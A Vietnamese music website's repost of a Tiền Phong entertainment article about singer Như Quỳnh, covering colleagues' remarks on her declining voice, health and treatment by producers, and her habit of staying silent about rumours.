<p>Mới đây, khán giả lại nghe Trấn Thành rơi nước mắt nói về Như Quỳnh trong một gameshow:<em> “Chị Như Quỳnh là người mà Thành rất thần tượng, Không phải chỉ giọng hát mà còn con người chị. Khi tiếp xúc với chị ngoài đời chị rất nhẹ nhàng, tử tế và đàng hoàng (…). Nói công tâm, thời gian không chừa ai cả, chị Quỳnh trong những năm gần đây gặp chuyện về cuộc sống, sức khỏe không thuận lợi và giọng chị không tốt như chị Quỳnh đã từng… nhưng vẫn là Như Quỳnh tôi yêu. Như Quỳnh có hát như thế nào thì vẫn yêu Như Quỳnh, mãi mãi là như vậy”</em>. Cũng chính Trấn Thành, trong một lần livestream gần đây đã tiết lộ Như Quỳnh bị bệnh động kinh: <em>“Chị uống thuốc ngủ quá nhiều nên giọng của chị thường có vấn đề. Và chị cũng thường căng thẳng, tuột can-xi nên bị giật động kinh”.</em></p>
<p>Hầu hết các thông tin “sốc” về Như Quỳnh đều không phải do chính danh ca này tiết lộ. Cũng chẳng thấy mỹ nhân một thời của làng ca nhạc hải ngoại lên tiếng xác thực độ trung thực của những thông tin do đồng nghiệp nói ra. Ngay cả nghi án chị hát nhép trong liveshow tổ chức ở Nhà hát Hòa Bình, cũng không thấy nữ danh ca bộc lộ thái độ công khai.</p>
<p>Trước đó, ca sĩ Bằng Kiều đã gây sốc khi tiết lộ sự thật về việc Như Quỳnh bị vắt kiệt và bào mòn sức lực kể từ khi trở về Việt Nam. Anh trả lời trên báo:</p>
<p><em>&#8220;Kể từ khi về Việt Nam, theo tôi, Như Quỳnh đã tham gia những chương trình chưa đủ chất lượng về nhiều thứ. Những ca sĩ ở hải ngoại về Việt Nam vốn đã có nhiều áp lực, Như Quỳnh lại không nhận được sự hỗ trợ tích cực từ những cộng sự đã chọn nên mới vậy.</em></p>
<p><em>Như Quỳnh khi trở về Việt Nam đã không gặp được những nhà sản xuất đặt tính nghệ thuật lên đầu. Cô ấy đã bị một êkip bào mòn để kiếm tiền.</em></p>
<p><em>Nhiều nhà sản xuất âm nhạc tại Việt Nam chỉ hướng tới mục đích thương mại mà quên đi yếu tố chất lượng và cảm xúc của nghệ sĩ. Họ không hỗ trợ tối đa sự thăng hoa trên sân khấu cho nghệ sĩ&#8221;.</em></p>
<p>Khán giả có thể thấy một Như Quỳnh bị mất phong độ trong các liveshow trong nước, không còn một hình ảnh trau chuốt thường thấy. Đáp lại các tin đồn này, Như Quỳnh cũng im lặng.</p>
<p><img class="aligncenter" src="https://i.imgur.com/oA6EmwG.jpg" /></p>
<p>Một ông bầu ca nhạc khi lang thang trên mạng, đã bình luận trên trang cá nhân của một nữ ca sỹ được coi là “bản sao” của Như Quỳnh một câu khá kém văn hóa: <em>“Em bây giờ kiếm được nhiều tiền hơn NQ rồi đấy”</em>. Chỉ thấy fan Như Quỳnh nổi giận, chị vẫn im lặng như xưa nay. Nghe nói Như Quỳnh cũng không chơi facebook. Không chịu nói gì, thế mà lượng fan của danh ca này vẫn đông, bất chấp giọng ca và nhan sắc không còn ở thời đỉnh cao.</p>
<p>Nhưng không chỉ Như Quỳnh, hình như một số danh ca hải ngoại, khá “lười” xuất hiện trước đám đông theo cách không cần thiết. Phải chăng, không để người khác biết quá nhiều về mình cũng là một “chiêu” để nổi bền lâu? Trái với cách mà sao giải trí hiện nay áp dụng?</p>
<p style="text-align: right;"><em>Theo Tiền Phong</em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fnhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nh%C6%B0+Qu%E1%BB%B3nh+v%C3%A0+nh%E1%BB%AFng+tin+%C4%91%E1%BB%93n+v%C3%A2y+quanh+k%E1%BB%83+t%E1%BB%AB+khi+v%E1%BB%81+n%C6%B0%E1%BB%9Bc+ho%E1%BA%A1t+%C4%91%E1%BB%99ng&url=https%3A%2F%2Fnhacvangbolero.com%2Fnhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg&description=Nh%C6%B0+Qu%E1%BB%B3nh+v%C3%A0+nh%E1%BB%AFng+tin+%C4%91%E1%BB%93n+v%C3%A2y+quanh+k%E1%BB%83+t%E1%BB%AB+khi+v%E1%BB%81+n%C6%B0%E1%BB%9Bc+ho%E1%BA%A1t+%C4%91%E1%BB%99ng">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Nh%C6%B0+Qu%E1%BB%B3nh+v%C3%A0+nh%E1%BB%AFng+tin+%C4%91%E1%BB%93n+v%C3%A2y+quanh+k%E1%BB%83+t%E1%BB%AB+khi+v%E1%BB%81+n%C6%B0%E1%BB%9Bc+ho%E1%BA%A1t+%C4%91%E1%BB%99ng %0A%0A https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nhacvangbolero.com/vi-sao-ca-si-dan-nguyen-chuyen-sang-trung-tam-thuy-nga/">Vì sao ca sĩ Đan Nguyên chuyển sang trung tâm Thúy Nga?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nhacvangbolero.com/nhu-quynh-lenh-denh-phan-buon/">Như Quỳnh &#8211; Lênh đênh phận buồn</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nhacvangbolero.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-10-07T20:57:26+00:00"><meta itemprop="dateModified" content="2019-10-07T20:57:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nhacvangbolero.com/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png"></span><meta itemprop="name" content="Nhạc Vàng Online"></span><meta itemprop="headline " content="Như Quỳnh và những tin đồn vây quanh kể từ khi về nước hoạt động"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nhacvangbolero.com/wp-content/uploads/2019/10/nhu-quynh1-665x430.jpg"><meta itemprop="width" content="665"><meta itemprop="height" content="430"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_69810d3fe9be7_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_2_69810d3fe9be7" ><script>var block_td_uid_2_69810d3fe9be7 = new tdBlock();
block_td_uid_2_69810d3fe9be7.id = "td_uid_2_69810d3fe9be7";
block_td_uid_2_69810d3fe9be7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69810d3fe9be7_rand","td_column_number":3,"live_filter_cur_post_id":797,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69810d3fe9be7_rand","tdc_css_class_style":"td_uid_2_69810d3fe9be7_rand_style"}';
block_td_uid_2_69810d3fe9be7.td_column_number = "3";
block_td_uid_2_69810d3fe9be7.block_type = "td_block_related_posts";
block_td_uid_2_69810d3fe9be7.post_count = "3";
block_td_uid_2_69810d3fe9be7.found_posts = "10";
block_td_uid_2_69810d3fe9be7.header_color = "";
block_td_uid_2_69810d3fe9be7.ajax_pagination_infinite_stop = "";
block_td_uid_2_69810d3fe9be7.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_2_69810d3fe9be7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69810d3feab77" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69810d3fe9be7" href="#">RELATED ARTICLES</a><a id="td_uid_4_69810d3feab7f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69810d3fe9be7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_69810d3fe9be7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/xem-lai-video-le-tang-danh-ca-duy-khanh-nam-2003/" rel="bookmark" class="td-image-wrap" title="Xem lại video lễ tang danh ca Duy Khánh năm 2003"><img class="entry-thumb" src="[data-uri]" alt="" title="Xem lại video lễ tang danh ca Duy Khánh năm 2003" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2023/02/duy-khanh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/xem-lai-video-le-tang-danh-ca-duy-khanh-nam-2003/" rel="bookmark" title="Xem lại video lễ tang danh ca Duy Khánh năm 2003">Xem lại video lễ tang danh ca Duy Khánh năm 2003</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/vinh-biet-nhac-si-tran-quang-loc-1949-2020/" rel="bookmark" class="td-image-wrap" title="Vĩnh biệt nhạc sĩ Trần Quang Lộc (1949-2020)"><img class="entry-thumb" src="[data-uri]" alt="" title="Vĩnh biệt nhạc sĩ Trần Quang Lộc (1949-2020)" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/06/tran-quang-loc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/vinh-biet-nhac-si-tran-quang-loc-1949-2020/" rel="bookmark" title="Vĩnh biệt nhạc sĩ Trần Quang Lộc (1949-2020)">Vĩnh biệt nhạc sĩ Trần Quang Lộc (1949-2020)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/ca-si-hoang-oanh-va-chuong-trinh-thuong-nguoi-chien-si-phien-ban-2020-phat-mien-phi-tren-youtube/" rel="bookmark" class="td-image-wrap" title="Ca sĩ Hoàng Oanh và chương trình &#8220;Thương Người Chiến Sĩ&#8221; phiên bản 2020 phát miễn phí trên Youtube"><img class="entry-thumb" src="[data-uri]" alt="" title="Ca sĩ Hoàng Oanh và chương trình &#8220;Thương Người Chiến Sĩ&#8221; phiên bản 2020 phát miễn phí trên Youtube" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/05/tncs2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/ca-si-hoang-oanh-va-chuong-trinh-thuong-nguoi-chien-si-phien-ban-2020-phat-mien-phi-tren-youtube/" rel="bookmark" title="Ca sĩ Hoàng Oanh và chương trình &#8220;Thương Người Chiến Sĩ&#8221; phiên bản 2020 phát miễn phí trên Youtube">Ca sĩ Hoàng Oanh và chương trình &#8220;Thương Người Chiến Sĩ&#8221; phiên bản 2020 phát miễn phí trên Youtube</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69810d3fe9be7" data-td_block_id="td_uid_2_69810d3fe9be7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69810d3fe9be7" data-td_block_id="td_uid_2_69810d3fe9be7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nhu-quynh-va-nhung-tin-don-vay-quanh-ke-tu-khi-ve-nuoc-hoat-dong/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nhacvangbolero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='797' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="64163c8f6d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="60"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_4 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới</span></h4>
		<ul>
											<li>
					<a href="https://nhacvangbolero.com/truong-vu-bat-ngo-ket-hon-lan-2/">Trường Vũ bất ngờ kết hôn lần 2</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nho-nhung-sap-bao-tren-le-duong-sai-gon-xua/">Nhớ những sạp báo trên lề đường Sài Gòn xưa</a>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><em>Toàn bộ bài viết được đăng trên website này hoàn toàn thuộc bản quyền của nhacvangbolero.com, vui lòng không sao chép </em><a class="dmca-badge" title="Content Protection by DMCA.com" href="https://www.dmca.com/Protection/Status.aspx?ID=4c3e77ae-67f9-4fa9-accf-45749034395f"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120s.png?ID=4c3e77ae-67f9-4fa9-accf-45749034395f" alt="Content Protection by DMCA.com" /></a><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> Liên hệ: nhacvangbolero.com@gmail.com</div></aside>
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69810d3fed8ff
    -->

    <script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681097944' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: nhacvangbolero.com @ 2026-02-02 20:46:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IPnFwUJlnF1FMjly3HHiCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770065220374');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>